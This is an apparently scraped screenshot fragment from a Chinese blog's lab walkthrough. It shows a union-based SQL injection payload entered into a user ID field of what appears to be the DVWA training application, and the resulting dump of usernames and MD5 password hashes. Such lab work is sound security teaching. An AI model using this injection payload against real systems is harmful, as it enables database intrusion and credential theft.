 User ID: password from users#` Submit
ID: 1' union select user,password from users#`
First name: admin
Surname: admin
ID: 1' union select user,password from users#`
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#`
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#`
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#`
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#`
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
https://blog.csdn.net/yujia_666